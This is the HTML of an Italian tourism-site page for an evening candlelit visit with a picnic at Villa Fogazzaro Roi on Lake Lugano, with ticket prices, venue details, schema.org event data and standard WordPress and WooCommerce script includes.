							<div class="gallery-nav">
					<ul>
						<li><a aria-label="Gallery navigation previous" href="#" class="gallery-prev-btn"><i class="mi keyboard_arrow_left"></i></a></li>
						<li><a aria-label="Navigazione immagine successiva" href="#" class="gallery-next-btn"><i class="mi keyboard_arrow_right"></i></a></li>
					</ul>
				</div>
					</div>

		<div class="pf-body">
			<div class="gallery-carousel owl-carousel photoswipe-gallery"
				data-items="3" data-items-mobile="3">
									<a
						aria-label="Immagine Galleria"
						class="item photoswipe-item"
						href="https://mylakecomo.co/comceptw/img/listing-uploads/gallery/veranda-c-susy-mezzanotte.jpg"
						style="background-image: url('https://mylakecomo.co/comceptw/img/listing-uploads/gallery/veranda-c-susy-mezzanotte.jpg')"
					></a>
									<a
						aria-label="Immagine Galleria"
						class="item photoswipe-item"
						href="https://mylakecomo.co/comceptw/img/listing-uploads/gallery/picnic.jpeg"
						style="background-image: url('https://mylakecomo.co/comceptw/img/listing-uploads/gallery/picnic.jpeg')"
					></a>
									<a
						aria-label="Immagine Galleria"
						class="item photoswipe-item"
						href="https://mylakecomo.co/comceptw/img/listing-uploads/gallery/c-susy-mezzanotte-3.jpg"
						style="background-image: url('https://mylakecomo.co/comceptw/img/listing-uploads/gallery/c-susy-mezzanotte-3.jpg')"
					></a>
									<a
						aria-label="Immagine Galleria"
						class="item photoswipe-item"
						href="https://mylakecomo.co/comceptw/img/listing-uploads/gallery/6438-foto-arenaimmaginiit-2019-c-fai-fondo-ambiente-italiano.jpg"
						style="background-image: url('https://mylakecomo.co/comceptw/img/listing-uploads/gallery/6438-foto-arenaimmaginiit-2019-c-fai-fondo-ambiente-italiano.jpg')"
					></a>
							</div>
		</div>
	</div>
</div></div></div><div class="col-md-4  ml-md-auto"><div class="row cts-column-wrapper cts-right-column">
<div class="col-md-12 block-type-code single-listing-details hide-block-label" id="block_FeSfSaN">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class=""></i>
				<h5>Dettagli evento</h5>
			</div>
		</div>
		<div class="pf-body">
			
<ul class="list-icon">
<li class="mlc-date">Ven 01/08/2025 ore 18:00</li>
<li class="mlc-location"><a class="event-venue-link" href="https://mylakecomo.co/it/attrazioni/villa-fogazzaro-roi/">Villa Fogazzaro Roi</a><address class="location-address"><span class="address-street">Via Antonio Fogazzaro</span> <span class="address-loc">Loc. Oria</span> <span class="address-postcode">22010</span> <span class="address-city">Valsolda</span> (<span class="address-state">CO</span>) <span class="address-country">Italia</span></address></li>
<li class="mlc-ticket"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;35,00</bdi></span> <a class="open-modal text-smaller ml-1" data-toggle="modal" data-target="#modal-prices" href="#">(dettagli)</a><div id="modal-prices" class="modal modal-27" tabindex="-1" role="dialog" aria-labelledby="modal-prices-label">
			<div class="modal-dialog modal-dialog-centered modal-dialog-scrollable" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modal-prices-label">Dettaglio prezzi</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                          <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
					<div class="modal-body"><p><strong>Visita guidata + Picnic</strong></p>
<p>Iscritti FAI: 35 €<br />
Intero: 40 €<br />
Residenti: 35 €<br />
Ridotto 6-18 anni: 30 €</p>
<p>&nbsp;</p>
</div>
				</div>
			</div>
		</div></li>
<li class="mlc-tag"><a href="https://mylakecomo.co/it/categorie/pranzi-e-cene/">Pranzi e Cene</a>, <a href="https://mylakecomo.co/it/categorie/visite-guidate/">Visite Guidate</a></li>
<li class="mlc-festival"></li>
<li class="mlc-organizer"><a class="related-listing-link" href="https://mylakecomo.co/it/attrazioni/villa-fogazzaro-roi/">Villa Fogazzaro Roi</a></li>
</ul>		</div>
	</div>
</div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=pub-2685934550906688" crossorigin="anonymous"></script>
<div class="col-md-12 block-type-google-ad" id="block_ZbstEZh">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class=""></i>
				<h5></h5>
			</div>
		</div>
		<div class="pf-body">
			<ins
				class="adsbygoogle"
				style="display:block; text-align:center;"
				data-ad-client="pub-2685934550906688"
				data-ad-slot="5385204990"
				data-ad-format="auto"
			></ins>
			<script>
		     (adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</div>
	</div>
</div>

                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
            </div>

        <style type="text/css"> body[data-active-tab="info"] .listing-tab { display: none; }  body[data-active-tab="info"] #listing_tab_info { display: block; } </style>

    
    
</div>
</div><link rel='stylesheet' id='mylisting-footer-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/footer.css?ver=2.9.9' type='text/css' media='all' />
		<div data-elementor-type="section" data-elementor-id="26345" class="elementor elementor-26345" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5106b0d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5106b0d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3dea2636" data-id="3dea2636" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2daa82ca elementor-widget elementor-widget-heading" data-id="2daa82ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Iscriviti alla nostra newsletter e ricevi gli eventi della settimana! </h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af71a" data-id="f3af71a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c12e035 elementor-widget elementor-widget-button" data-id="2c12e035" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mylakecomo.co/it/newsletter/?referer=banner">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Iscriviti</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<footer class="footer ">
	<div class="container">

			<div class="small text-center mb-5">
		<nav class="breadcrumbs mb-3"><span><span><a href="https://mylakecomo.co/it/">Home</a></span> » <span><a href="https://mylakecomo.co/it/schede/">Schede</a></span> » <span><a href="https://mylakecomo.co/it/categorie/pranzi-e-cene/">Pranzi e Cene</a></span> » <span class="breadcrumb_last" aria-current="page">Visita a lume di candela e picnic nell&#8217;Orto</span></span></nav>	</div>
	
					<div class="row">
				<div class="col-lg-3 col-sm-4 col-xs-12 c_widget woocommerce"><div class="c_widget_title"><h5>Scopri il Lago di Como</h5></div><div class="menu-footer-1-it-container"><ul id="menu-footer-1-it" class="menu"><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25718"><a href="https://mylakecomo.co/it/eventi-lago-di-como/">Eventi sul Lago di Como</a></li>
<li id="menu-item-26005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26005"><a href="https://mylakecomo.co/it/attrazioni-lago-di-como/">Attrazioni del Lago di Como</a></li>
<li id="menu-item-26007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26007"><a href="https://mylakecomo.co/it/itinerari-e-passeggiate-sul-lago-di-como/">Itinerari e Passeggiate</a></li>
<li id="menu-item-28930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28930"><a href="https://mylakecomo.co/it/mercati-settimanali-lago-como/">Mercati sul Lago di Como</a></li>
<li id="menu-item-36860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36860"><a href="https://mylakecomo.co/it/esplora/">Esplora la mappa</a></li>
</ul></div></div><div class="col-lg-3 col-sm-4 col-xs-12 c_widget woocommerce"><div class="c_widget_title"><h5>Info di viaggio</h5></div><div class="menu-footer-2-it-container"><ul id="menu-footer-2-it" class="menu"><li id="menu-item-26015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26015"><a href="https://mylakecomo.co/it/come-arrivare-al-lago-di-como/">Come arrivare</a></li>
<li id="menu-item-26016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26016"><a href="https://mylakecomo.co/it/come-spostarsi-sul-lago-di-como/">Come spostarsi</a></li>
<li id="menu-item-26020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26020"><a href="https://mylakecomo.co/it/uffici-turistici-lago-di-como/">Uffici Turistici</a></li>
<li id="menu-item-26017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26017"><a href="https://mylakecomo.co/it/mappe-brochure/">Mappe e Brochure</a></li>
<li id="menu-item-26018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26018"><a href="https://mylakecomo.co/it/numeri-utili/">Numeri Utili</a></li>
<li id="menu-item-26019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26019"><a href="https://mylakecomo.co/it/orari-messe-lago-di-como/">Orari SS. Messe</a></li>
</ul></div></div><div class="col-lg-3 col-sm-4 col-xs-12 c_widget woocommerce"><div class="c_widget_title"><h5>Risorse Business</h5></div><div class="menu-footer-3-it-container"><ul id="menu-footer-3-it" class="menu"><li id="menu-item-37115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37115"><a href="https://mylakecomo.co/it/registra-organizzatore/">Pubblica gratuitamente il tuo evento</a></li>
<li id="menu-item-26066" class="menu-title mt-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-26066"><a href="#">Info Legali</a></li>
<li id="menu-item-26010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26010"><a href="https://mylakecomo.co/it/termini-condizioni/">Termini e Condizioni</a></li>
<li id="menu-item-8112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8112"><a rel="privacy-policy" href="https://mylakecomo.co/it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-47464" class="iubenda-cs-preferences-link menu-item menu-item-type-custom menu-item-object-custom menu-item-47464"><a href="#">Preferenze Cookie</a></li>
</ul></div></div><div class="col-lg-3 col-sm-4 col-xs-12 c_widget woocommerce"><div class="c_widget_title"><h5>Resta in contatto</h5></div><div class="menu-footer-4-it-container"><ul id="menu-footer-4-it" class="menu"><li id="menu-item-10152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10152"><a href="https://mylakecomo.co/it/newsletter/?referer=footer">Iscriviti alla Newsletter</a></li>
<li id="menu-item-45858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45858"><a href="https://t.me/myLakeComo">Seguici su Telegram</a></li>
<li id="menu-item-7847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7847"><a href="https://mylakecomo.co/it/about/">About myLakeComo.co</a></li>
<li id="menu-item-7846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7846"><a href="https://mylakecomo.co/it/contattaci/">Contattaci</a></li>
<li id="menu-item-26033" class="menu-title mt-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-26033"><a href="#">Lingue</a></li>
<li id="menu-item-26022-en" class="lang-item lang-item-5 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-26022-en"><a href="https://mylakecomo.co/en/" hreflang="en-GB" lang="en-GB">EN</a></li>
<li id="menu-item-26022-it" class="lang-item lang-item-2 lang-item-it current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-26022-it"><a href="https://mylakecomo.co/it/eventi/visita-a-lume-di-candela-e-picnic-nellorto-3/" hreflang="it-IT" lang="it-IT">IT</a></li>
</ul></div></div>			</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-bottom">
					<div class="row">
													<div class="col-md-12 col-sm-12 col-xs-12 social-links">
								<ul id="menu-footer-social-links" class="main-menu social-nav"><li id="menu-item-25974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25974"><a target="_blank" rel="noopener" href="https://facebook.com/mylakecomo.co"><i class="fab fa-facebook-f"></i></a></li>
<li id="menu-item-25975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25975"><a target="_blank" rel="noopener" href="https://instagram.com/mylakecomo.co"><i class="fab fa-instagram"></i></a></li>
<li id="menu-item-26145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26145"><a target="_blank" rel="noopener" href="https://www.youtube.com/c/mylakecomo"><i class="fab fa-youtube"></i></a></li>
<li id="menu-item-45859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45859"><a target="_blank" rel="noopener" href="https://t.me/myLakeComo"><i class="fab fa-telegram"></i></a></li>
</ul>							</div>
												<div class="col-md-12 col-sm-12 col-xs-12 copyright">
							<p>© 2016-2026 <a href="https://comcept.it/" rel="noopener" target="_blank">COMCEPT S.R.L.</a> - P.IVA IT03703080139</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Chiudi (Esc)"></button>
                                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Precedente (freccia a sinistra)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Avanti (freccia a destra)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    <style type="text/css">.c27-main-header .logo img { height: 38px; }@media screen and (max-width: 1200px) { .c27-main-header .logo img { height: 50px; } }@media screen and (max-width: 480px) { .c27-main-header .logo img { height: 40px; } }.c27-main-header:not(.header-scroll) .header-skin { background: #ffffff }.c27-main-header:not(.header-scroll) .header-skin { border-bottom: 1px solid #cccccc } .c27-main-header.header-scroll .header-skin{ background: #ffffff !important; }footer.footer{ background: #ffffff }</style>					<div id="quicksearch-mobile-modal" class="modal modal-27">
						<div class="modal-dialog modal-md">
							<div class="modal-content">
								<button type="button" class="close" data-dismiss="modal" aria-label="Close">
									<span aria-hidden="true">&times;</span>
								</button>
								<link rel='stylesheet' id='mylisting-quick-search-form-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/quick-search-form.css?ver=2.9.9' type='text/css' media='all' />
<div class="quick-search-instance text-left" id="quicksearch-mobile" data-focus="always">
	<form action="https://mylakecomo.co/it/esplora/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="Cerca…" name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>Vedi tutti i risultati				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>Nessun risultato				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>							</div>
						</div>
					</div>
				    <div id="social-share-modal" class="social-share-modal modal modal-27">
        <ul class="share-options" aria-labelledby="qa-6afc2f-dd">
                            <li><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmylakecomo.co%2Fit%2Feventi%2Fvisita-a-lume-di-candela-e-picnic-nellorto-3%2F&#038;title=Visita+a+lume+di+candela+e+picnic+nell%27Orto&#038;description=In+occasione+delle+Sere+FAI+d%27Estate%2C+venerd%C3%AC+1%2C+8%2C+15+agosto+2025%2C+si+terr%C3%A0+una+speciale+apertura+serale+di+Villa+Fogazzaro+Roi+con+visite+guidate+e%C2%A0picnic+nel+giardino.&#038;picture=https%3A%2F%2Fmylakecomo.co%2Fcomceptw%2Fimg%2Flisting-uploads%2Fcover%2Ffoto-valerio-di-bussolo-c-fai-3.jpg" class="cts-open-popup">
			<i class="fab fa-facebook" style="background-color: #3b5998;"></i>
			Facebook		</a></li>
                            <li><a href="https://twitter.com/share?text=Visita+a+lume+di+candela+e+picnic+nell%27Orto&#038;url=https%3A%2F%2Fmylakecomo.co%2Fit%2Feventi%2Fvisita-a-lume-di-candela-e-picnic-nellorto-3%2F" class="cts-open-popup">
			<i class="fab fa-twitter" style="background-color: #4099FF;"></i>
			Twitter		</a></li>
                            <li><a href="https://api.whatsapp.com/send?text=Visita+a+lume+di+candela+e+picnic+nell%27Orto+https%3A%2F%2Fmylakecomo.co%2Fit%2Feventi%2Fvisita-a-lume-di-candela-e-picnic-nellorto-3%2F" class="cts-open-popup">
			<i class="fab fa-whatsapp" style="background-color: #128c7e;"></i>
			WhatsApp		</a></li>
                            <li><a href="https://telegram.me/share/url?url=https://mylakecomo.co/it/eventi/visita-a-lume-di-candela-e-picnic-nellorto-3/&#038;text=Visita%20a%20lume%20di%20candela%20e%20picnic%20nell&#039;Orto" class="cts-open-popup">
			<i class="fab fa-telegram" style="background-color: #0088cc;"></i>
			Telegram		</a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmylakecomo.co%2Fit%2Feventi%2Fvisita-a-lume-di-candela-e-picnic-nellorto-3%2F&#038;media=https%3A%2F%2Fmylakecomo.co%2Fcomceptw%2Fimg%2Flisting-uploads%2Fcover%2Ffoto-valerio-di-bussolo-c-fai-3.jpg&#038;description=Visita+a+lume+di+candela+e+picnic+nell%27Orto" class="cts-open-popup">
			<i class="fab fa-pinterest" style="background-color: #C92228;"></i>
			Pinterest		</a></li>
                            <li><a href="/cdn-cgi/l/email-protection#[base64]" class="">
			<i class="fa fa-envelope" style="background-color: #e74c3c;"></i>
			Mail		</a></li>
                            <li><a class="c27-copy-link" href="https://mylakecomo.co/it/eventi/visita-a-lume-di-candela-e-picnic-nellorto-3/" title="Copia link"><i class="fa fa-clone" style="background-color:#95a5a6;"></i><span>Copia link</span></a></li>
                    </ul>
    </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://mylakecomo.co/comceptr/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://mylakecomo.co/comceptw/wp-admin/admin-ajax.php";

</script>
		<script type="text/javascript">
		document.documentElement.className = document.documentElement.className.replace(/no-js/, 'js' );
		</script>
			<script type="application/ld+json">
{
    "@context": "https://www.schema.org",
    "@type": "Event",
    "@id": "https://mylakecomo.co/it/eventi/visita-a-lume-di-candela-e-picnic-nellorto-3/",
    "name": "Visita a lume di candela e picnic nell&#039;Orto",
    "startDate": "2025-08-01 18:00:00+00:00",
    "endDate": "2025-08-01 20:00:00+00:00",
    "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
    "eventStatus": "https://schema.org/EventScheduled",
    "location": {
        "@type": "Place",
        "name": "Villa Fogazzaro Roi",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Via Antonio Fogazzaro",
            "addressLocality": "Valsolda",
            "postalCode": "22010",
            "addressRegion": "CO",
            "addressCountry": "IT"
        }
    },
    "description": "Apertura serale con visita guidata e picnic",
    "url": "https://mylakecomo.co/it/eventi/visita-a-lume-di-candela-e-picnic-nellorto-3/",
    "photo": [
        "https://mylakecomo.co/comceptw/img/listing-uploads/cover/foto-valerio-di-bussolo-c-fai-3.jpg"
    ],
    "image": [
        "https://mylakecomo.co/comceptw/img/listing-uploads/cover/foto-valerio-di-bussolo-c-fai-3.jpg"
    ],
    "photos": [
        "https://mylakecomo.co/comceptw/img/listing-uploads/gallery/veranda-c-susy-mezzanotte.jpg",
        "https://mylakecomo.co/comceptw/img/listing-uploads/gallery/picnic.jpeg",
        "https://mylakecomo.co/comceptw/img/listing-uploads/gallery/c-susy-mezzanotte-3.jpg",
        "https://mylakecomo.co/comceptw/img/listing-uploads/gallery/6438-foto-arenaimmaginiit-2019-c-fai-fondo-ambiente-italiano.jpg"
    ],
    "offers": {
        "@type": "Offer",
        "url": "https://fondoambiente.it/eventi/in-villa-a-lume-di-candela",
        "price": "35",
        "priceCurrency": "EUR",
        "availability": "https://schema.org/InStock",
        "validFrom": "2022-07-01 12:46:59"
    },
    "organizer": {},
    "hasMap": "https://www.google.com/maps/@46.02141,9.03320z",
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "46.02141",
        "longitude": "9.03320"
    }
}
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-26345-css' href='https://mylakecomo.co/comceptw/img/elementor/css/post-26345.css?ver=1704539345' type='text/css' media='all' />
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/iubenda-cookie-law-solution/assets/js/wp-consent-api-integration.js?ver=3.12.1' id='iubenda-wp-consent-api-integration-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/comceptw\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/it\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/comceptw\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/it\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_98ad44722ddadbd23bfaa2bd9e4a457e","fragment_name":"wc_fragments_98ad44722ddadbd23bfaa2bd9e4a457e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js' id='googlesitekit-consent-mode-js'></script>
<script type='text/javascript' id='automatewoo-presubmit-js-extra'>
/* <![CDATA[ */
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/it\/eventi\/visita-a-lume-di-candela-e-picnic-nellorto-3\/?aw-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=5.7.4' id='automatewoo-presubmit-js'></script>
<script type='text/javascript' src='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.js?ver=2.9.9' id='mapbox-gl-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/maps/mapbox/mapbox.js?ver=2.9.9' id='mylisting-mapbox-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'it_IT', {"months":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthsShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"weekdays":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"weekdaysShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j F Y G:i","LLLL":null}} );
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.27.0/locale/it.min.js?ver=1.0' id='moment-locale-it-js'></script>
<script type='text/javascript' id='moment-locale-it-js-after'>
window.MyListing_Moment_Locale = 'it';
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.6.11' id='vuejs-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/vendor.js?ver=2.9.9' id='mylisting-vendor-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/frontend.js?ver=2.9.9' id='c27-main-js'></script>
<script type='text/javascript' id='c27-main-js-after'>
(function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrld.cc/MzIxNTY1.js?t=321565';
      document.head.appendChild(script);
  })();
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/single-listing.js?ver=2.9.9' id='mylisting-single-js'></script>
<script type='text/javascript' id='disabled-source-and-content-protection-js-js-extra'>
/* <![CDATA[ */
var jh_disabled_options_data = {"disabled_click":"1","disabled_ct_u":"1","disabled_f12":"1","disabled_ctst_i":"1","disabled_ctst_j":"1","disabled_ctst_c":"1","disabled_ct_s":"1","disabled_dragging_img":"1","disabled_notifi_status":"","disabled_notifi_text":"You cannot copy content of this Page","disabled_notifi_position":"right center","disabled_ct_p":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/disabled-source-disabled-right-click-and-content-protection/includes/assets/js/protection.js?ver=1.0.0' id='disabled-source-and-content-protection-js-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/js/scripts.min.js?ver=4.2.8.6' id='com-main-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/js/single-listing.min.js?ver=4.2.8.6' id='com-sl-js'></script>
<script type='text/javascript' id='wp-consent-api-js-extra'>
/* <![CDATA[ */
var consent_api = {"consent_type":"optin","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
